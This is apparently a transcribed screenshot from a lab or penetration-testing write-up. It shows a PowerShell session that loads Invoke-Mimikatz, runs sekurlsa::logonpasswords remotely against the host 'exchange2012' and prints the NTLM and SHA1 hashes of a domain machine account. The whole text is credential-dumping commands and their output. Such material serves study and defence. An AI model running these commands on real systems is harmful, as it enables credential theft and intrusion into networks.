 PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users\Administrator\Desktop> Invoke-Mimikatz -ComputerName exchange2012
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : EXCHANGE2012$
Domain : YUNYING
Logon Server : (null)
Logon Time : 2019/8/1 14:34:26
SID : S-1-5-20
msv :
[00000003] Primary
* Username : EXCHANGE2012$
* Domain : YUNYING
* NTLM : cb09909316f8dc459c25f170592f1231
* SHA1 : 0ea4377eb2a478f3070ba336ae945b542b8afa30
tspkg :
wdigest :
* Username : EXCHANGE2012$
* Domain : YUNYING
* Password : (null)
kerberos :
* Username : exchange2012$
* Domain : YUNYING.LAB
* Password : (null)